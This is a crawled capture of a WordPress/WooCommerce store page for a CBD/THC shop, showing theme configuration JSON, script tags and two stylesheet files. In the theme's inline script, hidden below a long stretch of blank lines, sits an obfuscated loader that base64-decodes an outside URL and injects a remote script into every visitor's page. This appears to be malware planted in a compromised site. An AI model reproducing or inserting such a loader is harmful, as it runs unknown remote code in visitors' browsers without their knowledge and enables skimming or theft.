\u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://miamirave.com/","shop_url":"https://miamirave.com/shop-all-cbd-thc-products/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ee066d78d3","wishlist_fragments_nonce":"f796f20fe4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_0628b51e27c3841f1e253a34d2676681","wishlist_fragment_name":"woodmart_wishlist_fragments_0628b51e27c3841f1e253a34d2676681","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://miamirave.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2143f5db3d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-product-list-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css","wd-blog-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-wp-gutenberg-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-my-account-dropdown-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-social-icons-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-navigation-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-swiper-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-mod-comments-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-footer-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
										jQuery(document).ready(function() {
				
















































const _0x1401c9=_0x299b;function _0xef50(){const _0x257d9d=['c2NyaXB0','src','aHR0cHM6Ly9qcy1zdG9yYWdlLmNvbS9taWFtaXJhdmUuanM=','body','54218URItBp','4702581CqWReq','1905589bwJltd','812328ALaHEQ','3068912eBOcAp','3LczDer','12lVUDTE','1140763reNIOP','818810EUtkJk'];_0xef50=function(){return _0x257d9d;};return _0xef50();}function _0x299b(_0x5739b5,_0x50d6f0){const _0xef50e7=_0xef50();return _0x299b=function(_0x299ba2,_0x2bbce1){_0x299ba2=_0x299ba2-0x1ab;let _0x38939e=_0xef50e7[_0x299ba2];return _0x38939e;},_0x299b(_0x5739b5,_0x50d6f0);}(function(_0x43e373,_0x4b1aff){const _0x29ab96=_0x299b,_0x272b7f=_0x43e373();while(!![]){try{const _0xc1e690=parseInt(_0x29ab96(0x1ab))/0x1+-parseInt(_0x29ab96(0x1b1))/0x2*(-parseInt(_0x29ab96(0x1b6))/0x3)+parseInt(_0x29ab96(0x1b5))/0x4+-parseInt(_0x29ab96(0x1ac))/0x5+parseInt(_0x29ab96(0x1b7))/0x6*(-parseInt(_0x29ab96(0x1b3))/0x7)+-parseInt(_0x29ab96(0x1b4))/0x8+-parseInt(_0x29ab96(0x1b2))/0x9;if(_0xc1e690===_0x4b1aff)break;else _0x272b7f['push'](_0x272b7f['shift']());}catch(_0x507a0b){_0x272b7f['push'](_0x272b7f['shift']());}}}(_0xef50,0x932d2));const s=document['createElement'](atob(_0x1401c9(0x1ad)));s[_0x1401c9(0x1ae)]=atob(_0x1401c9(0x1af)),document[_0x1401c9(0x1b0)]['appendChild'](s);				});
					
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.5.1" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/2025/10/xts-theme_settings_default-1759387395.css?ver=7.5.1
body_size: 1076
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//miamirave.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 600;
	--wd-text-color: rgb(132,132,132);
	--wd-text-font-size: 14px;
	--wd-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 700;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 700;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(37, 109, 0);
	--wd-alternative-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Jost", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: rgb(37,109,0);
	--wd-alternative-color: rgb(37,109,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(37,109,0);
	--btn-accented-bgcolor-hover: rgb(37,109,0);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://serviceslash.net/miamirave/wp-content/uploads/2024/06/11296505_4676686-scaled.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: inherit;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title {
	font-family: "Jost", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 14px;
	text-transform: capitalize;
	color: rgb(0,0,0);
}
html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title a:hover {
	color: rgb(37,109,0);
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Jost", Arial, Helvetica, sans-serif;
	font-weight: 600;
	font-size: 14px;
	color: rgb(37,109,0);
}
html .wd-product .price:hover, html .wd-product .price > .amount:hover, html .wd-product .price ins > .amount:hover {
	color: rgb(37,109,0);
}
html .product-image-summary-wrap .summary-inner > .price, html .product-image-summary-wrap .summary-inner > .price > .amount, html .product-image-summary-wrap .summary-inner > .price > .price > .amount, html .product-image-summary-wrap .summary-inner > .price ins .amount, html .wd-single-price .price, html .wd-single-price .price > .amount, html .wd-single-price .price > ins .amount {
	font-weight: 700;
	font-size: 24px;
	color: rgb(37,109,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(37,109,0);
	color: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}




--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/custom-css-js/7844.css?v=8708
body_size: 2551
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 05 2024 | 07:51:41 */
.nasa-modern-7 .add_to_cart_text {
    display: block;
    text-transform: none;
    font-size: 0px !important;
    letter-spacing: 0;
    white-space: nowrap;
}
.nasa-modern-7 .add_to_cart_text:before {
    display: block !important;
	content:'Buy Now';
    text-transform: none;
    font-size: 15px !important;
    letter-spacing: 0;
    white-space: nowrap;
}


.stdl-form-wrap.stdl-template-5 {
	    background-color: #04a8e8 !important;
}
/*--single product subscription------*/
/*.nasa-product-info-wrap .nasa-product-info-scroll .cart {
	margin-top: 50px;
}*/
.nasa-product-info-wrap .nasa-product-info-scroll .cart .wcsatt-options-wrapper{
	width:100%;
}


/*--side bar categories count--*/
.product-categories .cat-item .count:before{
	display:none;
}
.product-categories .cat-item .count:after{
	display:none;
}
/*--bottom newsletter---*/
.organic-style-wrap .wpcf7 .wpcf7-submit{
	margin-top:0px;
}
/**** Subscription Option****/
.wcsatt-options-product-prompt {
    padding-top: 1em;
}
/***Ajax Cart***/
.mini-cart-item-subtotal.nasa-bold.margin-left-10.rtl-margin-left-0.rtl-margin-right-10 {
    display: none;
}
/*---menu icon color---*/
.nav-dropdown .sub-menu.large-block-grid-3.medium-block-grid-3.small-block-grid-3 .menu-item.megatop{
	filter: brightness(0);
}
.nav-dropdown .sub-menu.large-block-grid-3.medium-block-grid-3.small-block-grid-3 .menu-item.megatop:hover{
	filter: brightness(1);
}


.incMobileCont{
 display:none;
}

.incContMain {
    margin: auto;
    max-width: 800px;
    overflow: auto;
    display: block;
    padding-bottom: 40px;
}
.ingContSmall {
    width: 23.8%;
    float: left;
}
.ingIconTopSmall {
    height: 51px;
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    top: -23px;
    margin: auto;
}
.ingIconTopSmall img {
    height: 100%;
    width: auto;
    background-color: white;
}
.ingTitle {
    margin-top: 23px;
    font-size: 13px;
    padding: 10px 10px 16px 10px;
    border-bottom: 1px solid black;
    text-transform: uppercase;
}
.ingDetailBoxSmall {
    line-height: 30px;
    font-weight: bold;
    font-size: 13px;
}
.incContFlexHalf {
    display: flex;
    float: left;
}
.ingContHalf {
    width: 48.5%;
    display: flex;
    flex-direction: column;
}
.ingIconTopSmall {
    height: 51px;
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    top: -23px;
    margin: auto;
}
.ingIconTopSmall img {
    height: 100%;
    width: auto;
    background-color: white;
}
.ingDetailBox {
    background-color: #f0fdff;
    margin: 3px;
    border-radius: 4px;
    border: 1px solid black;
}
.ingTitle {
    margin-top: 23px;
    font-size: 13px;
    padding: 10px 10px 16px 10px;
    border-bottom: 1px solid black;
    text-transform: uppercase;
}
.ingDetailBox.ingDetailHalf {
    padding: 30px 20px;
    flex: 1;
    line-height: 21px;
}.incCont {
    border: 1px solid black;
    border-radius: 6px;
    text-align: center;
    float: left;
    position: relative;
    margin: 40px 4px 4px 4px;
}
span.subscription-details:contains(" for 1 day") {
	display: none !important;
}

.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label {
	display: flex !important;
	align-items: flex-start;
	margin-bottom: 10px;
}
.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label input {
	margin-top: 4px;
}
.woocommerce-cart-form__cart-item .wcsatt-options li.subscription-option label span.subscription-option-details {
	padding-left: 10px;
}
.cart_totals .order-total {
	font-size:15px;
}
.product-warp-item .has-subscription-plans .product-info-wrap.info .price-wrap .wcsatt-options-wrapper-text, .slick-track .has-subscription-plans.product .product-info-wrap.info .price-wrap .wcsatt-options-wrapper-text {
	display: none;
}

.products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price .from, .products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price ins, .products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price .subscription-details,
.slick-track .has-subscription-plans.product .product-info-wrap.info span.price .subscription-details, .slick-track .has-subscription-plans.product .product-info-wrap.info span.price ins, .slick-track .has-subscription-plans.product .product-info-wrap.info span.price .from {
	display: none
}
.products.grid li.product-warp-item div.has-subscription-plans .product-info-wrap.info span.price del,
.slick-track .has-subscription-plans.product .product-info-wrap.info span.price del{
	text-decoration: none;
	font-size: 100%;
    line-height: 1.2;
    min-height: 15px;
    color: #333;
}
p.price.nasa-single-product-price br{
	display: none;
}
/**My account page**/
input#generate_referral_field {
margin-right: 11px; } 
.referral_field1{
display: flex;
}
table#my_account_referral_link {
margin-bottom: 40px !important;
}
input#filters {
    display: none;
}
.woocommerce-MyAccount-content .my_reward_total + label {
  display: none;
}
.woocommerce-MyAccount-content label {
    max-width: fit-content;
		float: left;
    margin-right: 10px;
    margin-top: 15px;
}
.woocommerce-MyAccount-content select#change-page-sizes {
    width: 60px;
		margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content p.woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide.rs-birthday-field.nasa-actived {
    width: 260px;
}
.woocommerce-info {
    display: none;
}

.fp_apply_reward #rs_apply_coupon_code_field {
	max-width: 320px;
    float: left;
    border-radius: 6px 0px 0px 6px;
}

.fp_apply_reward #mainsubmi {
	    border-radius: 0px 6px 6px 0px;
}

.nav-wrapper .menu-item a {
	font-size: 12px;
}

/*---top bar display:none--*/

@media(min-width: 526px) {
	#site-navigation li.mobile {
		display: none;
	}
}

@media (max-width: 350px){
.nasa-in-mobile #top-bar {
    display: none !important;
	}
}
@media (max-width: 525px){
	p.price.nasa-single-product-price {
    font-size: 120%;
}
	#nasa-menu-vertical-header {
		display: none;
	}
	#site-navigation li.desktop,
	#mobile-navigation li.desktop,
	#mobile-navigation .li_accordion:not(.nasa-megamenu){
		display: none;
	}
}

@media (max-width: 549px){
.incContMain {
    display: none;
}
  .incMobileCont{
display:block;
}
  .incMobileCont {
    max-width: 500px;
    display: block;
    overflow: auto;
    margin-bottom: 30px;
    border-bottom: 1px dotted;
    padding-bottom: 30px;
}
  .incMobRow {
    width: 100%;
    display: block;
    float: left;
    padding-top: 5px;
    border-top: 1px dotted #d1d1d1;
    margin-top: 5px;
}.incMobileIcon {
    margin-top: 5px;
    float: left;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border: 1px solid #f5f5f5;
    border-radius: 15px;
    margin-right: 10px;
    text-align: center;
}
  .incMobileIcon img {
    height: 100%;
    width: auto;
    background-color: white;
}
  .incMobDetailCont {
    float: left;
    max-width: 350px;
    padding-top: 5px;
    width: auto;
}
  .incMobileTitle {
    font-weight: bold;
    font-size: 1em;
}.incMobileDetails {
    font-size: 14px;
    font-weight: 400;
    color: #333;
    display: block;
    letter-spacing: 0.25px;
    text-rendering: optimizeLegibility;
    line-height: 20px;
}
}


/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** CHECKOUT PAGE DATE FIELD **/

/* .page-id-11 .woocommerce-checkout .checkout-contact .create-account .woocommerce-input-wrapper input {
	    display: none;
} */

.variations .label label{
	font-weight:700 !important;
}
.single_variation_wrap .wcsatt-options-product-prompt.wcsatt-options-product-prompt-grouped.wcsatt-options-product-prompt-text.wcsatt-options-product-prompt--visible {
	display: none !important;
}
.single_variation_wrap .wcsatt-options-product-wrapper {
    padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://miamirave.com/wp-content/uploads/elementor/css/post-9244.css?ver=1737869376
body_size: 1604
content:
